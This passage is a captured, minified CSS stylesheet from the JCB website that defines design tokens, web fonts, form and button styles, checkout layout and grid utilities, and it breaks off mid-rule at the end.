--- FILE ---
content_type: text/css
request_url: https://www.jcb.com/assets/css/main.css
body_size: 29760
content:
*,:after,:before{box-sizing:border-box}blockquote,body,dd,dl,figure,h1,h2,h3,h4,p{margin:0}ol[role=list],ul[role=list]{list-style:none}html:focus-within{scroll-behavior:smooth}body{line-height:1.5;min-height:100vh;text-rendering:optimizeSpeed}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}img,picture{display:block;max-width:100%}button,input,select,textarea{font:inherit}@media(prefers-reduced-motion:reduce){html:focus-within{scroll-behavior:auto}*,:after,:before{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}:root{--border-color-default:#bcbcbc;--border-radius-sm:2px;--border-radius-md:4px;--border-radius-lg:8px;--bp-xs-max:37.4375em;--bp-xs-min:20em;--bp-sm-max:63.9375em;--bp-sm-min:37.5em;--bp-md-max:83.4375em;--bp-md-min:64em;--bp-lg-max:99.9375em;--bp-lg-min:83.5em;--bp-xl-max:120em;--bp-xl-min:100em;--color-bg:#f2f2f2;--color-fg:#262626;--color-black:#000;--color-white:#fff;--color-grey-0:#f2f2f2;--color-grey-100:#ebebeb;--color-grey-200:#d4d4d4;--color-grey-300:#bcbcbc;--color-grey-400:#9f9f9f;--color-grey-500:#7c7c7c;--color-grey-600:#666;--color-grey-700:#575757;--color-grey-800:#4b4b4b;--color-grey-900:#3e3e3e;--color-grey-1000:#262626;--color-brand-100:#fcb026;--color-brand-200:#262626;--color-brand-300:#666;--color-brand-400:#f2f2f2;--color-brand-500:#e19d22;--color-brand-600:#bcbcbc;--button-cta-link-hover:#fcb026;--color-link-color-default:#262626;--font-weight-light:300;--font-weight-regular:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--spacing-none:0;--spacing-xxxs:8px;--spacing-xxs:16px;--spacing-xs:20px;--spacing-sm:28px;--spacing-md:32px;--spacing-lg:48px;--spacing-xl:64px;--spacing-xxl:96px;--spacing-xxxl:128px;--type-display-small:400 64px/76px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-1:400 54px/64px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-2:400 44px/52px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-3:400 37px/44px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-4:400 31px/37px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-5:400 25px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-6:400 20px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-xs:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-sm:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-md:400 18px/27px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-lg:400 20px/30px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-bold-xmall:400 14px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-sm:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-md:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-lg:400 20px/30px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-md:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-menu-link-md:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-title-link:400 16px/21px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--border-radius-full:100%;--border-width-xs:1px;--border-width-sm:2px;--border-width-md:4px;--border-width-lg:6px;--border-width-xl:12px;--color-focus-bg:#fcb026;--color-focus-fg:#000;--color-error:red;--color-success:green;--color-warning:#ff0;--font-body:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--font-heading:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--outline-width-sm:2px;--outline-width-md:4px;--outline-width-lg:8px;--text-width-xs:18ch;--text-width-sm:40ch;--text-width-md:55ch;--text-width-lg:68ch;--text-width-xl:80ch;--text-width-2xl:100ch;--breadcrumb-colour-surface:#ebebeb;--page-title-colour-surface-default:#262626;--page-title-colour-body-default:#f2f2f2;--page-title-colour-title-default-default:#fcb026;--button-colour-outlined-border-default:#262626;--button-colour-primary-surface-default:#fcb026;--button-colour-primary-surface-pressed:#e19d22;--button-colour-secondary-surface-hovered:#666;--button-colour-secondary-surface-default:#bcbcbc;--table-color-header-surface-default:#d4d4d4;--table-color-body-surface-default:#ebebeb;--button-toggle-color-primary-switch-bg-default:#262626;--button-toggle-color-secondary-switch-bg-default:#262626;--button-toggle-color-primary-switch-fg-default:#fcb026;--commerce-topbar-color-surface-default:#f2f2f2;--commerce-sticky-color-surface-default:#262626;--accent-color-text-default:#262626;--accent-color-surface-default:#fcb026;--color-surface-color-upper:#fff;--form-label-color-default:#262626;--form-input-border-colour-error:#e2001a;--form-label-helper-text-colour-error:#e2001a;--form-input-color-surface-default:#fff;--color-surface-color-default:#f2f2f2;--basket-notification-border-color:#bcbcbc;--color-border-color-default:#bcbcbc;--color-navigation-primary-icon-color-default:#262626;--color-navigation-primary-icon-background-color-default:#fcb026;--color-navigation-primary-icon-background-color-hovered:#e19d22;--form-input-select-color-surface-default:#262626;--form-input-select-color-text-hovered:#262626;--accordion-border-color-default:#bcbcbc;--country-picker-border-color:#bcbcbc;--timeline-border-color-default:#bcbcbc;--basket-item-counter-bg-color:#e2001a}:has(.dark-mode){--color-bg:#262626;--color-fg:#f2f2f2;--color-link-color-default:#f2f2f2;--breadcrumb-colour-surface:#3e3e3e;--table-color-header-surface-default:#3e3e3e;--table-color-body-surface-default:#4b4b4b;--form-input-color-surface-default:#262626;--form-input-select-color-surface-default:#181818;--page-title-colour-surface-default:#181818;--color-surface-color-default:#262626;--color-surface-color-upper:#3e3e3e;--commerce-topbar-color-surface-default:#262626;--form-label-color-default:#f2f2f2;--form-label-helper-text-colour-error:#fcb026;--form-input-border-colour-error:#fcb026;--basket-notification-border-color:#666;--button-toggle-color-primary-switch-bg-default:#3e3e3e;--color-border-color-default:#666;--form-input-select-color-surface-default:#3e3e3e;--accordion-border-color-default:#666;--country-picker-border-color:#e5e7eb;--timeline-border-color-default:#666}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,html{--body-overflow:auto;overflow-y:var(--body-overflow)}body{background-color:var(--color-white);display:grid;grid-template-areas:"banner" "header" "main" "footer";grid-template-columns:minmax(auto,100vw);grid-template-rows:minmax(0,auto) auto 1fr auto}body header{-ms-grid-column:1;-ms-grid-row:2;--header-overflow:visible;--header-height:auto;grid-area:header;height:var(--header-height);overflow-y:var(--header-overflow);position:relative}body main{grid-area:main;-ms-grid-column:1;-ms-grid-row:3}body footer{grid-area:footer;-ms-grid-column:1;-ms-grid-row:4}body:before{background:rgba(0,0,0,.5);content:"";height:100%;inset:0;opacity:0;position:fixed;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;width:100%;z-index:50}body.is-active{overflow:hidden}@media(min-width:83.5em){body.is-active{overflow:visible;overflow-x:hidden}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){body{display:block}}p{-webkit-margin-after:0;-webkit-margin-before:0;-webkit-margin-end:0;-webkit-margin-start:0}main{flex-grow:1;overflow-y:auto}[hidden]{display:none!important}.no-scroll{height:100%;overflow:hidden;position:fixed;width:100%}@font-face{font-display:swap;font-family:JCBEuro Roman;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/jcber-webfont.woff) format("woff"),url(/assets/fonts/jcber-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/jcbeb-webfont.woff) format("woff"),url(/assets/fonts/jcbeb-webfont.ttf) format("truetype")}@font-face{font-display:auto;font-family:JCBEuro Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/jcbei-webfont.woff) format("woff"),url(/assets/fonts/jcbei-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro BoldCondensed;font-stretch:condensed;font-style:normal;font-weight:400;src:url(/assets/fonts/jcbebc__-webfont.woff2) format("woff2"),url(/assets/fonts/jcbebc__-webfont.woff) format("woff"),url(/assets/fonts/jcbebc__-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/GillSansCyrMT.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT.woff) format("woff"),url(/assets/fonts/GillSansCyrMT.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/GillSansCyrMT-Bold.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Bold.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Bold.ttf) format("truetype")}@font-face{font-display:auto;font-family:Gill Sans Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/GillSansCyrMT-Inclined.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Inclined.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Inclined.ttf) format("truetype")}body{background-color:var(--color-bg);color:var(--color-fg);font:var(--type-body-sm);font-family:var(--font-body)}h1,h2,h3,h4,h5,h6{margin:0;overflow-wrap:break-word}h1{font:var(--type-heading-h1)}h2{font:var(--type-heading-h2)}h3{font:var(--type-heading-h3)}h4{font:var(--type-heading-h4)}h5{font:var(--type-heading-h5)}h6{font:var(--type-heading-h6)}p{margin:0;overflow-wrap:break-word}strong{font-weight:var(--font-weight-bold)}em{font-style:italic}button>svg{pointer-events:none}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline:4px solid #fcb026}a:focus:not(:focus-visible),button:focus:not(:focus-visible),input:focus:not(:focus-visible),select:focus:not(:focus-visible),textarea:focus:not(:focus-visible){outline:0}a:focus-visible,button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline:4px solid #fcb026}button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline-offset:0}a{text-decoration:none}a:focus-visible{outline-offset:.1875rem}a:not([class]){color:currentcolor;font-weight:var(--font-weight-bold);text-decoration:underline;text-decoration-thickness:1px}a:not([class]):hover{color:inherit;text-decoration:underline;text-decoration-thickness:2px}a.tel{color:inherit;cursor:text;text-decoration:none}.touchevents a.tel{color:inherit;text-decoration:underline}a.tel:hover{color:inherit}[tabindex="-1"]:focus,[tabindex="-1"]:focus-visible{outline:0}form [placeholder]:focus::input-placeholder{color:transparent}form [placeholder]:focus::-moz-placeholder{color:transparent}form [placeholder]:focus::placeholder{color:transparent}form input::input-placeholder{color:var(--color-grey-300);opacity:1}form input::-moz-placeholder{color:var(--color-grey-300);opacity:1}form input::placeholder{color:var(--color-grey-300);opacity:1}form input:input-placeholder{color:var(--color-grey-300);opacity:1}form input[type=button],form input[type=search],form input[type=submit],form input[type=text],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=button][disabled],form input[type=search][disabled],form input[type=submit][disabled],form input[type=text][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=button][readonly],form input[type=search][readonly],form input[type=submit][readonly],form input[type=text][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form button::-moz-focus-inner,form input::-moz-focus-inner{border:0;padding:0}form input[type=color],form input[type=date],form input[type=datetime-local],form input[type=datetime],form input[type=email],form input[type=month],form input[type=number],form input[type=password],form input[type=search],form input[type=tel],form input[type=text],form input[type=time],form input[type=url],form input[type=week],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=color][disabled],form input[type=date][disabled],form input[type=datetime-local][disabled],form input[type=datetime][disabled],form input[type=email][disabled],form input[type=month][disabled],form input[type=number][disabled],form input[type=password][disabled],form input[type=search][disabled],form input[type=tel][disabled],form input[type=text][disabled],form input[type=time][disabled],form input[type=url][disabled],form input[type=week][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=color][readonly],form input[type=date][readonly],form input[type=datetime-local][readonly],form input[type=datetime][readonly],form input[type=email][readonly],form input[type=month][readonly],form input[type=number][readonly],form input[type=password][readonly],form input[type=search][readonly],form input[type=tel][readonly],form input[type=text][readonly],form input[type=time][readonly],form input[type=url][readonly],form input[type=week][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form input[type=file]{font-size:1rem;font-weight:400;line-height:1.5}form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23262626%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:1.0625rem 1rem;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}body.dark-mode form select{background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23ffffff%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E")}form select option{color:var(--form-label-color-default)}form select:invalid{color:var(--color-grey-300)}form select::-ms-expand{display:none}form select[disabled],form select[disabled]+svg{cursor:not-allowed;opacity:.5;pointer-events:none}form select[multiple]+svg{display:none}form input:autofill option,form select:autofill option{color:#262626!important}form input[type=checkbox],form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-600);border:var(--border-width-xs) solid var(--color-grey-300);color:currentcolor;display:grid;font:inherit;height:1.875rem;margin:0;padding:0;place-content:center;transform:translateY(-.075em);width:1.875rem}form input[type=checkbox]:before,form input[type=radio]:before{background-color:CanvasText;box-shadow:inset 1em 1em var(--color-grey-300);content:"";height:1em;transform:scale(0);transition:transform .2s ease-in-out;width:1em}form input[type=checkbox]:checked:before,form input[type=radio]:checked:before{transform:scale(1)}form input[type=checkbox]:disabled,form input[type=checkbox]:disabled+*,form input[type=radio]:disabled,form input[type=radio]:disabled+*{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=checkbox]{border-radius:var(--border-radius-sm)}form input[type=checkbox]:before{clip-path:polygon(14% 44%,0 65%,50% 100%,100% 16%,80% 0,43% 62%);transform-origin:bottom left}form input[type=radio]{border-radius:50%}form input[type=radio]:before{border-radius:50%;transform-origin:center}form input::-webkit-inner-spin-button,form input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}form label{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form fieldset{border:0;display:flex;flex-wrap:wrap;margin:0;padding:0}form fieldset legend{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form .form__row--2-col{display:grid;gap:var(--spacing-xs) var(--spacing-md);grid-template-columns:1fr}@media(min-width:64em){form .form__row--2-col{grid-template-columns:repeat(2,1fr)}}form .form__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}form .form__required-asterisk{color:var(--form-label-helper-text-colour-error);margin-left:var(--spacing-xxxs)}form input:has(+.form__validation-message),form select:has(+.form__validation-message){border-color:var(--form-input-border-colour-error)}html[lang|=en] h1.c-page-title__heading{-webkit-hyphens:none;hyphens:none}.o-cell{margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.o-cell{margin-bottom:var(--spacing-md)}.o-columns--one>.o-cell{grid-column:3/11}.o-columns--one-alt-1>.o-cell{grid-column:4/9}.o-columns--one-alt-2>.o-cell{grid-column:1/13}.o-columns--two>.o-cell:first-child{grid-column:-65}.o-columns--two>.o-cell:nth-child(2){grid-column:-23}.o-columns--two-alt-1>.o-cell:first-child{grid-column:1/4}.o-columns--two-alt-1>.o-cell:nth-child(2){grid-column:4/13}.o-columns--two-alt-2>.o-cell:first-child{grid-column:1/5}.o-columns--two-alt-2>.o-cell:nth-child(2){grid-column:5/13}.o-columns{display:grid;grid-template-columns:repeat(12,1fr);grid-gap:1.875rem}}.holy-container{--margin:1rem;--multiplier:calc(40rem - 100%);display:flex;flex-wrap:wrap;margin:calc(var(--margin)*-1)}.holy-container>*{flex-basis:calc(var(--multiplier)*999);flex-grow:1;margin:var(--margin);max-width:100%;min-width:calc(33% - var(--margin)*2)}.o-flex-grid{display:flex;flex-wrap:wrap;margin:-var(--spacing-lg)}.o-flex-grid--1-cols>*{flex:1 0 100%;max-width:calc(100% - var(--spacing-lg)*2)}.o-flex-grid--2-cols>*{flex:1 0 50%;max-width:calc(50% - var(--spacing-lg)*2)}.o-flex-grid--3-cols>*{flex:1 0 33%;max-width:calc(33% - var(--spacing-lg)*2)}.o-flex-grid--4-cols>*{flex:1 0 25%;max-width:calc(25% - var(--spacing-lg)*2)}.o-flex-grid--5-cols>*{flex:1 0 20%;max-width:calc(20% - var(--spacing-lg)*2)}.o-flex-grid--6-cols>*{flex:1 0 16%;max-width:calc(16% - var(--spacing-lg)*2)}.o-flex-grid--7-cols>*{flex:1 0 14%;max-width:calc(14% - var(--spacing-lg)*2)}.o-flex-grid--8-cols>*{flex:1 0 12.5%;max-width:calc(12.5% - var(--spacing-lg)*2)}.o-flex-grid--9-cols>*{flex:1 0 11%;max-width:calc(11% - var(--spacing-lg)*2)}.o-flex-grid--10-cols>*{flex:1 0 10%;max-width:calc(10% - var(--spacing-lg)*2)}.o-flex-grid--11-cols>*{flex:1 0 9%;max-width:calc(9% - var(--spacing-lg)*2)}.o-flex-grid--12-cols>*{flex:1 0 8%;max-width:calc(8% - var(--spacing-lg)*2)}.o-flex-grid>*{margin:var(--spacing-lg)}.o-flex-grid--gap-small{margin:-var(--spacing-sm)}.o-flex-grid--gap-small>*{margin:var(--spacing-sm)}.o-flex-grid--gap-x-small{margin:-var(--spacing-xs)}.o-flex-grid--gap-x-small>*{margin:var(--spacing-xs)}.o-sublayout{width:100%}.has-vertical-spacers .o-sublayout__content-area>:not(:last-child){margin-bottom:var(--spacing-lg)}.FormSubmitButton,.c-button{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-100);--spacing-block:var(--spacing-sm);--spacing-inline:var(--spacing-xs);align-items:center;align-self:stretch;background-color:var(--color-bg);border:1px solid;border-color:var(--color-border);border-radius:4px;color:var(--color-fg);cursor:pointer;display:inline-flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-block) var(--spacing-inline);transition:all .2s ease-in-out}.FormSubmitButton:disabled,.c-button:disabled,.c-button[aria-disabled=true],[aria-disabled=true].FormSubmitButton{cursor:not-allowed}.FormSubmitButton,.c-button--primary{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-200)}.FormSubmitButton:hover,.c-button--primary:hover{--color-bg:var(--color-brand-500)}.FormSubmitButton:focus,.c-button--primary:focus{--color-bg:var(--color-brand-500);--color-border:var(--color-brand-400)}.FormSubmitButton:disabled,.c-button--primary:disabled,.c-button--primary[aria-disabled=true],[aria-disabled=true].FormSubmitButton{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--secondary{--color-border:var(--button-colour-secondary-surface-default);--color-bg:var(--button-colour-secondary-surface-default);--color-fg:var(--color-brand-200)}.c-button--secondary:hover{--color-bg:var(--button-colour-secondary-surface-hovered);--color-border:var(--button-colour-secondary-surface-hovered);--color-fg:var(--color-brand-400)}.c-button--secondary:focus{--color-bg:var(--button-colour-secondary-surface-hovered);--color-border:var(--color-brand-100);--color-fg:var(--color-brand-400)}.c-button--secondary:disabled,.c-button--secondary[aria-disabled=true]{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--outline{--color-border:var(--color-fg);--color-bg:transparent;--color-fg:var(--color-fg)}.c-button--outline:hover{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-100)}.c-button--outline:focus{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-200)}.c-button--outline:disabled,.c-button--outline[aria-disabled=true]{--color-border:var(--color-grey-600);--color-fg:var(--color-grey-600)}.c-button--outline-grey{--color-border:var(--color-grey-600)}.c-button--ghost{--color-border:var(--color-white);--color-bg:var(--color-white);--color-fg:var(--button-colour-link-text-default)}.c-button--ghost:focus,.c-button--ghost:hover{--color-fg:var(--color-brand-100)}.c-button--large{--spacing-inline:var(--spacing-xs);--spacing-block:var(--spacing-xxs);font:var(--type-body-bold-lg)}@media(min-width:100em){.c-button--large{--spacing-inline:var(--spacing-sm);--spacing-block:var(--spacing-xs)}}.FormSubmitButton,.c-button--medium{--spacing-block:var(--spacing-xs);--spacing-inline:var(--spacing-xxs);font:var(--type-body-bold-md)}.c-button--small{--spacing-block:var(--spacing-xxxs);--spacing-inline:var(--spacing-xxs)}.c-button__icon{height:1rem;width:1rem;fill:currentcolor}.c-checkout__header{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__header{padding-block:var(--spacing-xxs)}}.c-checkout__inner-wrapper{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__inner-wrapper{align-items:flex-start;flex-direction:row}}.c-checkout__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-checkout__form-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}.FormStep,.c-checkout__form{display:flex;flex-direction:column;gap:var(--spacing-xs)}.c-checkout__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);text-align:right;width:100%}.c-checkout__consent-title,.c-checkout__form-title{border-bottom:1px solid var(--border-color-default);font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs)}.c-checkout__basket-summary{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__basket-summary{gap:var(--spacing-xxs);min-width:21.875rem;width:21.875rem}}.c-checkout__basket-summary-header{border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between}.c-checkout__basket-summary-title{font:var(--type-body-bold-sm)}.c-checkout__basket-summary-edit{color:var(--color-link-color-default);font:var(--type-link-sm)}.c-checkout__basket-item-title{font:var(--type-link-lg)}.c-checkout__basket-item-type{font:var(--type-link-sm)}.c-checkout__form-title-field{width:50%}@media(min-width:64em){.c-checkout__form-title-field{width:100%}}.c-checkout__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-xxs) 1.625rem}@media(min-width:37.5em){.c-checkout__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-checkout__consent-inner{-moz-column-gap:var(--spacing-md);column-gap:var(--spacing-md);display:flex;flex-direction:column;font:var(--type-body-sm);row-gap:1.5rem}@media(min-width:37.5em){.c-checkout__consent-inner{align-items:center;flex-direction:row}}.c-checkout__form-consent-description{font:var(--type-body-xs);margin-bottom:var(--spacing-xxs)}.c-checkout__form-actions{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__form-actions{flex-direction:row;justify-content:flex-end}}.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:100%}@media(min-width:64em){.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:-moz-fit-content;width:fit-content}}.Form__Title{font:var(--type-heading-2);margin-bottom:var(--spacing-md)}.Form__Description{border-bottom:1px solid var(--accordion-border-color-default);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs);padding-top:var(--spacing-xxs)}.Form__Element__Caption:has(+input[required]):after,.Form__Element__Caption:has(+select[required]):after,.Form__Element__Caption:has(+textarea[required]):after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.FormChoice.ValidationRequired .Form__Element__Caption:after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.Form__Element__ValidationError{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.FormStep{gap:var(--spacing-md)}.FormStep select{background-color:transparent}.FormStep select option{background-color:var(--color-surface-color-upper)}.FormSubmitButton{width:-moz-fit-content;width:fit-content}.Form__Element .FormTextbox,.Form__Element .Form__Select{gap:0}.FormTextbox--Textarea textarea{height:6.9375rem}.FormChoice{background:var(--color-surface-color-upper);border:1px solid var(--color-border-color-default);border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem;padding:var(--spacing-xxs)}.FormChoice fieldset{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.FormChoice fieldset>div{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.FormChoice .Form__Element__Caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0;margin-bottom:var(--spacing-xxs);padding:0;width:100%}.FormChoice .FormChoice__Input--Radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.FormChoice .FormChoice__Input--Radio:before{display:none}.FormChoice .FormChoice__Input--Radio:checked{border-color:var(--color-black)}.FormChoice .FormChoice__Input--Radio:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.FormChoice .FormChoice__Label{cursor:pointer;font:var(--type-body-sm);margin-bottom:var(--spacing-none)}.FormChoice .Form__Element__ValidationError{margin-top:0}.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-xs-max);margin-left:auto;margin-right:auto;max-width:var(--max-width);padding-inline:var(--gutters);transition:padding .3s ease-in-out;width:100%}@media(min-width:37.5em){.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-sm-max)}}@media(min-width:64em){.o-container{--gutters:var(--spacing-md);--max-width:var(--bp-md-max)}}@media(min-width:83.5em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-lg-max)}}@media(min-width:100em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-xl-max)}}.o-container--spacing-top{--spacing:var(--spacing-xs);margin-top:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-top{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-top{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-top{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-top{--spacing:var(--spacing-xl)}}.o-container--spacing-bottom{--spacing:var(--spacing-xs);margin-bottom:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-bottom{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-bottom{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-bottom{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-bottom{--spacing:var(--spacing-xl)}}.c-accessmenu{list-style:none;margin:0;padding:0}.c-accessmenu__link{display:block;height:1px;overflow:hidden;position:absolute;width:1px;clip:rect(1px,1px,1px,1px);background-color:var(--color-white);color:var(--color-black);text-decoration:none;text-transform:uppercase}.c-accessmenu__link:focus{display:block;height:auto;overflow:visible;padding:1rem 0;position:static;width:100%;clip:auto;outline:0;text-align:center}@media 